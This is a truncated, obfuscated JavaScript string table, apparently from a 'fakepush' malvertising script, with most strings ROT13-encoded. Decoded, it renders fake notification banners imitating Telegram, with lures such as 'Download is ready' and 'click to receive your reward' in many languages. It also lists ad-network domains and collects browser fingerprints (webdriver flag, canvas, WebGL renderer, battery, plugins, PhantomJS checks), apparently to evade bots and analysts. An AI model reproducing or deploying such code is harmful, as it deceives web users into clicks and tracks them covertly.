k:'#sss',mk:'obeqreEnqvhf',zk:'1.6rz',wk:'obkFunqbj',Nk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',ck:'obkFvmvat',Dk:'obeqre-obk',Ak:'sbagSnzvyl',Tk:'Ebobgb',uk:'sbagFvmr',Mk:'10ck',Lk:'znetva',nk:'0 nhgb 15ck nhgb',Ek:'znk-jvqgu',qk:'355ck',bk:'zva-jvqgu',Uk:'290ck',Qk:'cnqqvat',Ik:'50%',Jk:'gbc',Bk:'genafsbez',Sk:'genafyngr(-50%,-50%)',Vk:'nyvtaVgrzf',lk:'pragre',Xk:'qvfcynl',Yk:'syrk',jk:'whfgvslPbagrag',pk:'syrk-fgneg',sk:'0 0 6.4rz 0',vx:'eryngvir',ax:'0.8rz',Wx:'0 0 6.4rz',kx:'6.4rz',xx:'biresybj',dx:'100%',Px:'0 0 0 1.3rz',tx:'znkJvqgu',rx:'pnyp(100% - 7.7rz)',Cx:'pbybe',ox:'#000',Ox:'1.8rz',Fx:'sbagJrvtug',fx:'obyq',Zx:'yrggreFcnpvat',yx:'-0.01rz',gx:'yvarUrvtug',Kx:'117%',Gx:'0 0 0.22rz 0',Rx:'znkUrvtug',Hx:'42ck',hx:'grkgBiresybj',ex:'ryyvcfvf',ix:'113%',mx:'36ck',zx:'4.8rz',wx:'syrk-raq',Nx:'evtug',cx:'obeqrePbybe',Dx:'#R5R5R5',Ax:'obeqreFglyr',Tx:'fbyvq',ux:'obeqreJvqgu',Mx:'syrkQverpgvba',Lx:'pbyhza',nx:'0.8rz 0',Ex:'phefbe',qx:'cbvagre',bx:'juvgrFcnpr',Ux:'abjenc',Qx:'#1N66SS',Ix:'200ck',Jx:'62%',Bx:'grkgNyvta',Sx:'vayvar-oybpx',Vx:'114ck',lx:'35%',Xx:'oybpx',Yx:'26ck',jx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',px:'navzngvba',sx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',vd:'pk',ad:'13',Wd:'pl',kd:'svyy',xd:'abar',dd:'e',Pd:'12',td:'fgebxrQnfuneenl',rd:'113ck',Cd:'fgebxrQnfubssfrg',od:'40ck',Od:'fgebxrYvarpnc',Fd:'ebhaq',fd:'fgebxrJvqgu',Zd:'2ck',yd:'fgebxr',gd:'#999',Kd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Gd:'bcnpvgl',Rd:'1',Hd:'#4p5462',hd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',ed:'@xrlsenzrf fubjOhggbaGvzreGrkg',id:'ne',md:'qr',zd:'ra',wd:'rf',Nd:'sn',cd:'se',Dd:'vq',Ad:'vg',Td:'uv',ud:'wn',Md:'xb',Ld:'zf',nd:'ay',Ed:'cg',qd:'eh',bd:'gu',Ud:'ge',Qd:'hx',Id:'iv',Jd:'mu',Bd:'0.1rz 0.3rz',Sd:'1rz',Vd:'eto(171, 202, 56)',ld:'0 2ck 2ck eton(0, 0, 0, 0.2)',Xd:'-2rz',Yd:'grfg',jd:'wbva',pd:'gbFgevat',sd:'uggcf://',vP:'pbapng',aP:'fgevat',WP:'erqhpr',kP:'ranoyr',xP:'qvfnoyr',dP:'vfRanoyrq',PP:'pragre ercrng',tP:'onpxtebhaq-fvmr',rP:'420ck nhgb',CP:'onpxtebhaq-vzntr',oP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",OP:'zvk-oyraq-zbqr',FP:'bireynl',fP:'0.3',ZP:'vavgvny',yP:'svygre',gP:'vaireg(100%)',KP:'0.2',GP:'obeqre',RP:'0.87rz',HP:'0.5rz',hP:'3rz',eP:'#5n984280',iP:'#2o5278',mP:'eton(255, 255, 255, 1)',zP:'1.8rz 1.8rz 1.8rz 0',wP:'0 1ck 2ck #10232s26',NP:'70%',cP:'400ck',DP:'6%',AP:'genafyngr(-50%,0)',TP:'#182533',uP:'0 0 2rz 0',MP:'1.8rz 1.8rz 0.6rz 0.6rz',LP:'onpxtebhaqFvmr',nP:'pbire',EP:'-0.8rz -0.8rz 1.6rz',qP:'obeqre-pbybe',bP:'eton(0,0,0,0.5)',UP:'-5.7rz',QP:'-0.85rz',IP:'onpxtebhaqPbybe',JP:'eto(158 158 158 / 70%)',BP:'0 0 1rz 0',SP:'63ck',VP:'110ck',lP:'-15ck',XP:'13iu',YP:'-0.8rz',jP:'#rprrrn',pP:'400',sP:'0.9rz 0',vt:'#007nss',at:'87%',Wt:'0.6rz',kt:'znetvaGbc',xt:'7ck',dt:'-6.5rz',Pt:'1.3rz',tt:'vaurevg',rt:'500',Ct:'0.4rz 0.4rz 1rz 1rz',ot:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",Ot:'#q9rrqo',Ft:'12ck 20ck 12ck 40ck',ft:'0.9rz',Zt:'16ck',yt:'-8ck',gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Kt:'obeqre-gbc-evtug-enqvhf',Gt:'30%',Rt:'eto(45, 79, 55)',Ht:'-4.2rz',ht:'navzngvbaQhengvba',et:'1.3f',it:'navzngvbaAnzr',mt:'znvaOhggbaFubj',zt:'navzngvbaGvzvatShapgvba',wt:'onpxjneqf',Nt:'@xrlsenzrf znvaOhggbaFubj',ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Dt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',At:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Tt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ut:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Mt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Lt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',nt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Et:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',qt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',bt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ut:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Qt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',It:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Jt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Bt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',St:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Vt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',lt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Xt:'#ppp',Yt:'1.2rz',jt:'0.4rz',pt:'-2.8rz',st:'genafyngrK(-50%)',vr:'1.4rz',ar:'0.3rz 1rz 0.2rz',Wr:'-6rz',kr:'0.2rz 0.7rz 0.3rz',xr:'#0304054s',dr:'trgGvzr',Pr:'fyvpr',tr:'yvar',rr:'enpr',Cr:'vacntr-chfu.pbz',or:'_',Or:'snxrchfuPbafvqreFnsrNern',Fr:'fglyr',fr:'gnoyr',Zr:'pybfrUnaqyre',yr:'ubireUnaqyre',gr:'pyvpxUnaqre',Kr:'sbphfUnaqyre',Gr:'hcqngr',Rr:'pybfrPbagragPynffAnzr',Hr:'urnqrePynffAnzr',hr:'ohggbaRyrzragf',er:'jevgnoyr',ir:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',mr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',zr:'Pbagvahr',wr:'npqpqa.pbz',Nr:'qbar',cr:'vfNeenl',Dr:'trgCebgbglcrBs',Ar:'shapgvba',Tr:'yratgu',ur:'flzoby',Mr:'0%',Lr:'99%',nr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Er:'ercynpr',qr:'flap',br:'zngpu',Ur:'trgUvtuRagebclInyhrf',Qr:'erfbyir',Ir:'jva',Jr:'qbp',Br:'qbpRyrzrag',Sr:'qngnfrg',Vr:'fep',lr:'unfu',Xr:'JroNcc',Yr:'ahzore',jr:'k',pr:'l',sr:'90%',vC:'znk',aC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',WC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',kC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',xC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',dC:'bcra',PC:'nccyl',tC:1200,rC:'trgFrggvatf',CC:'qvfcynlOnaaref',oC:'pybfrRkvfgvatOnaaref',OC:'snxrchfuSCF',FC:'fraq',fC:'pynffAnzr',ZC:'vsenzr_ynaqvat_hey',yC:'ugzy_grzcyngr',gC:'oyheCntr',KC:'snxrchfuPybfrOhggbaCbfvgvba',GC:'unfSbphf',RC:'ivfvoyr',HC:'vavg',hC:' vf abg vgrenoyr',eC:'@@vgrengbe',iC:'@@gbFgevatGnt',mC:'TrarengbeShapgvba',zC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',wC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",NC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',cC:'Pnaabg pnyy n pynff nf n shapgvba',DC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',AC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',TC:'Sbegmhsnuera',uC:'Fpuyvr%P3%9Sra',MC:'Pybfr',LC:'Pbagvahne',nC:'Preene',EC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',qC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',bC:'Pbagvahre',UC:'Srezre',QC:'Zrynawhgxna',IC:'Zrahghc',JC:'Pbagvahner',BC:'Puvhqrer',SC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',VC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',lC:'%R7%O6%9N%R3%81%91%R3%82%8O',XC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',YC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',jC:'%RO%8O%NO%RN%O8%O0',pC:'Grehf',sC:'Qbbetnna',vo:'Fyhvgra',ao:'Srpune',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',xo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',do:'%R0%O8%9O%R0%O8%O4%R0%O8%94',Po:'Qrinz',to:'Xncngznx',ro:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Co:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',oo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Oo:'%P4%90%P3%O3at',Fo:'%R7%O9%OP%R7%ON%8P',fo:'%R8%N6%81%R9%97%9P%R9%96%89',Zo:'fgnpx',yo:5381,go:'naqebvq',Ko:'Znpvagbfu',Go:'sversbk',Ro:'tv',Ho:'HPOebjfre\\/',ho:'Irefvba\\/[^F]+Fnsnev',eo:'Rqtr\\/\\q+',io:'LnOebjfre',mo:'Znp BF.*Jro[xX]vg.*Vafgntenz',zo:'SONI\\/',wo:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',No:'GryrtenzJroivrjCebkl',co:function(a,b){return new RegExp(a,b)},Do:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',Ao:'ugzy',To:'ivrjcbeg',uo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Mo:'rirelgno',Lo:'snxrchfuRirelCntr',no:'snxrchfuHavdhrCntr',Eo:'snxrchfuNhgbErserfuBaNpgvivgl',qo:'pnc',bo:'serd',Uo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Qo:'gvzrbhg',Io:'vagreiny',Jo:'vaareJvqgu',Bo:'vaareUrvtug',So:420,Vo:5e3,lo:36,Xo:'snxrchfuMbarVq',Yo:'snxrchfuCbfvgvbaK',jo:'snxrchfuShyyfperra',po:'cbfvgvbaL',so:'shyyfperra',vO:'cbfvgvbaK',aO:'tp',WO:'qv',kO:'snxrchfuVtaberJvqrCntr',xO:'snxrchfuVtaberFnaqobk',dO:'snxrchfuVafregIvrjcbeg',PO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',tO:'snxrchfuSrrqHey',rO:'snxrchfuErdhrfgIne',CO:'snxrchfuLzvq',oO:'snxrchfuBayvarSvygengvba',OO:'sbeprVc',FO:'sbeprOnaare',fO:'sbeprOenapu',ZO:'wfba',yO:'zrgubq',gO:'TRG',KO:'jvguPerqragvnyf',GO:'pbagragGlcr',RO:'nccyvpngvba/wfba',HO:'hey',hO:'401',eO:'CBFG',iO:'qngn',mO:'ryrzrag',zO:'fgbc',wO:'snxrchfuMVaqrk',NO:'phfgbzFglyrf',cO:'15ck',DO:'svkrq',AO:'mVaqrk',TO:'genafcnerag',uO:'pbybeFpurzr',MO:'qnex',LO:'cneragAbqr',nO:'qbphzrag',EO:'zftFgngr',qO:'bcgvbaf',bO:'frffvba',UO:'perngrZrffntr',QO:'fhopbagnvareFglyrf',IO:'vsenzrFglyrf',JO:'trgZnkNpgvirZrffntrf',BO:'vafregOrsber',SO:'pbagnvare',VO:'trgIvfvoyrOnaarefPbhag',lO:'snxrchfuIvrjnovyvglPybfrHey',XO:'snxrchfuIvrjnovyvglPyvpxHey',YO:'pyvpxOhggbafBayl',jO:'vtaberPbagragOhggbaf',pO:'snxrchfuIvtarggrOhggba',sO:'snxrchfuIvtarggrOhggbaYnathntr',vF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',aF:'ohggbaf',WF:'pbagrag',kF:'fxvaFglyrf',xF:'snxrchfuVfNq',dF:'snxrchfuVfNqYvtug',PF:'snxrchfuEGY',tF:'snxrchfuOvtVzntr',rF:'perngrOhggbafPbagnvare',CF:'snxrchfuPybfrBaUbire',oF:'snxrchfuSbeprPybfrOhggba',OF:'gtFxvaBcgvbaf',FF:'gbhpufgneg',fF:'zbhfrqbja',ZF:'pyvpx',yF:'baYbnq',gF:'snxrchfuGenafcneragOt',KF:'5ck',GF:'1%',RF:'98%',HF:'rzcgl',hF:'sebz',eF:'pbafgehpgbe',iF:'Trarengbe',mF:'fgebxr-qnfubssfrg',zF:'[nA]',wF:'t',NF:'Puebzr\\/([0-9]+)',cF:'PevBF\\/([0-9]+)',DF:'znkGbhpuCbvagf',AF:'hfreNtragQngn',TF:'erirefr',uF:'fpe',MF:'fperra',LF:'jnvgSbeRyrzrag',nF:'zrgn',EF:'ybpngvba',qF:'Gryrtenz',bF:'vagrefgvgvny-oyhe',UF:'ragevrf',QF:'pyvragK',IF:'pyvragL',JF:'0;',BF:'genafyngrL(-20ck) fpnyr(.1);',SF:'1;',VF:'genafyngrL(0) fpnyr(1);',lF:'Nqfgreen',XF:'?',YF:'&',jF:'zrgn[anzr=ivrjcbeg]',pF:'hfreVq',sF:'erdhrfg:bnvq',vf:'bcgvbafErdhrfg',af:'qvi',Wf:'zbhfrzbir',kf:'zbhfrbhg',xf:'vsenzr',df:'fcna',Pf:'c',tf:'vzt',rf:'reebe',Cf:'erzbirPuvyq',of:'vgrengbe',Of:'gbFgevatGnt',Ff:'qvfcynlAnzr',ff:'gbCevzvgvir',Zf:'bagvzrbhg',yf:'baybnq',gf:'pncgherFgnpxGenpr',Kf:'vCubar|vCnq|vCbq',Gf:'bcren',Rf:'bce',Hf:'PevBF\\/',hf:'SkvBF',ef:5,if:'obql',mf:'perngrRyrzrag',zf:'anzr',wf:'nccraqPuvyq',Nf:'qbznva',cf:'srrqQbznva',Df:'mbar',Af:'fqx',Tf:'bcraYvax',uf:'wsfa',Mf:'X',Lf:'qdzc',nf:'w',Ef:'vqhsd',qf:'x',bf:'qdzcZrxmb',Uf:'Z',Qf:'vqhsdZrxmb',If:'o',Jf:'cdehmdOqnodqsx',Bf:'R',Sf:'L',Vf:'F',lf:'rdrrhnmRsnqzfd',Xf:'knbzkRsnqzfd',Yf:'P',jf:'hmcdwdcCA',pf:'T',sf:'qtmshld',vZ:'u',aZ:'bnnjhd',WZ:'i',kZ:'sgdm',xZ:'B',dZ:'gnrsmzld',PZ:'J',tZ:'ono',rZ:'p',CZ:'fds',oZ:'dmtldqzakd',OZ:'O',FZ:'knbzshnm',fZ:'D',ZZ:'rdsCzsd',yZ:'I',gZ:'U',KZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',GZ:'=([^;]*)',RZ:'m',HZ:'n',hZ:'K',eZ:'bnmbzs',iZ:'iJ',mZ:'(^|; )',zZ:'H',wZ:'rkhbd',NZ:'q',cZ:'mdws',DZ:'M',AZ:'nodm',TZ:'nmtofqzcdmddcdc',uZ:'j',MZ:'nmrtbbdrr',LZ:'V',nZ:'nmdqqnq',EZ:'y',qZ:'ots',bZ:'naidbsRsnqd',UZ:'Q',QZ:'fdsCzsd',IZ:'N',JZ:'; ozsg=/; cnlzhm=',BZ:'cnmd',SZ:'g',VZ:'qdzcnmkx',lZ:'sqzmrzbshnm',XZ:'Y',YZ:'lzsbg',jZ:'A',pZ:'; dwohqdr=',sZ:'S',vy:'snTSBRsqhmf',ay:'d',Wy:'uzktd',ky:'E',xy:'zookx',dy:'z',Py:'qdzcvqhsd',ty:'b',ry:'G',Cy:'qdrnkud',oy:'C',Oy:'=',Fy:'ke',fy:'qdrtks',Zy:'ee',yy:'dqqnq',gy:'Xe',Ky:'nodmBtqrnq',Gy:'we',Ry:'bnmszhmr',Hy:'xe',hy:'bqdzsdNaidbsRsnqd',ey:'Ze',iy:'szqfds',my:'oe',zy:'naidbsRsnqdMzldr',wy:'Re',Ny:'sgqnv',cy:'Le',Dy:'bnmshmtd',Ay:'Fe',Ty:'jdx',uy:'zbmShyyFperraRyrzrag',My:'pbagragQbphzrag',Ly:'pbagragJvaqbj',ny:'fepqbp',Ey:'uers',qy:'ery',by:'snxrchfuHfreVq',Uy:'snxrchfuQrohtHey',Qy:'snxrchfuZbavgbevatHey',Iy:'vafgnapr',Jy:'onaare_vq',By:'fxva',Sy:'vzt_hey',Vy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',ly:'vzc_hey',Xy:'gvgyr',Yy:'Qbjaybnq vf ernql',jy:'Gnc gb cebprrq...',py:'erdhrfgrqNg',sy:'trgYvfg',vg:'chfu',ag:'frffvbaFgneg',Wg:'fubjPbhag',kg:'ynfgFubj',xg:'vaqrkBs',dg:'fcyvg',Pg:'jrochfuybtf',tg:'fbheprMbarVq',rg:'dhrelFryrpgbe',Cg:'zngpurf',og:'vf_cerzvhz',Og:'ogb',Fg:'ogm',fg:'248_4_OF',Zg:'0.0.7',yg:'then',gg:'function',Kg:'webdriver',Gg:'plugins',Rg:'screenX',Hg:'screenY',hg:'availHeight',eg:'clientWidth',ig:'length',mg:'href',zg:'referrer',wg:'language',Ng:'hidden',cg:'undefined',Dg:'getHighEntropyValues',Ag:'resolve',Tg:'test',ug:'self',Mg:'top',Lg:'geolocation',ng:'maxTouchPoints',Eg:'width',qg:'height',bg:'outerWidth',Ug:'outerHeight',Qg:'innerWidth',Ig:'innerHeight',Jg:'screen',Bg:'documentElement',Sg:'frames',Vg:'location',lg:'document',Xg:'navigator',Yg:'level',jg:'charging',pg:'visibilityState',sg:'userAgent',vK:'hil',aK:'jsp',WK:'ng',kK:'ix',xK:'ht',dK:'pt',PK:'tt',tK:'np',rK:'Rt',CK:'nw',oK:'qt',OK:'nb',FK:'Gt',fK:'sw',ZK:'Xt',yK:'sh',gK:'Lt',KK:'mt',GK:'wy',RK:'dt',HK:'wx',hK:'Ft',eK:'ww',iK:'zt',mK:'wh',zK:'Jt',wK:'cw',NK:'it',cK:'wiw',DK:'vt',AK:'wih',TK:'ct',uK:'wfc',MK:'It',LK:'sah',nK:'lt',EK:'navlng',qK:'Et',bK:'drf',UK:'Qt',QK:'wgl',IK:'st',JK:'tb',BK:'Dt',SK:'btz',VK:'Tt',lK:'bto',XK:'Kt',YK:'pnt',jK:'Ht',pK:'pnrc',sK:'bml',vG:'ot',aG:'bmi',WG:'Ot',kG:'vsbl',xG:'at',dG:'navigate',PG:'xt',tG:'reload',rG:'jt',CG:'back_forward',oG:'rt',OG:'Nt',FG:'prerender',fG:'At',ZG:'St',yG:'userAgentData',gG:'Ct',KG:'hasOwnProperty',GG:'Ut',RG:'sendBeacon',HG:'bt',hG:'callPhantom',eG:'Bt',iG:'_phantom',mG:'Zt',zG:'canvas',wG:'Mt',NG:'WEBGL_debug_renderer_info',cG:'gt',DG:'rpp',AG:'et',TG:'tzo',uG:'Wt',MG:'ts_detected',LG:'Pt',nG:'jsua',EG:'yt',qG:'npn',bG:'ft',UG:'uid',QG:'ut',IG:'tz',JG:'Vt',BG:'nap',SG:'Yt',VG:'eval',lG:'kt',XG:'hc',YG:'wt',jG:'dm',pG:'nt',sG:'rtt',vR:'hR',aR:'ch_obj',WR:'tR',kR:'oscpu',xR:'RR',dR:'ch_obj_index',PR:'qR',tR:'win_keys_length',rR:'GR',CR:'color_depth',oR:'XR',OR:'vendor',FR:'LR',fR:'gamepads',ZR:'mR',yR:'color_gamut',gR:'dR',KR:'pfl',GR:'FR',RR:'csi',HR:'zR',hR:'clt',eR:'JR',iR:'hidden_iframe',mR:'iR',zR:'bat',wR:'vR',NR:'hints',cR:'cR',DR:'(iphone|ipad|android|(windows 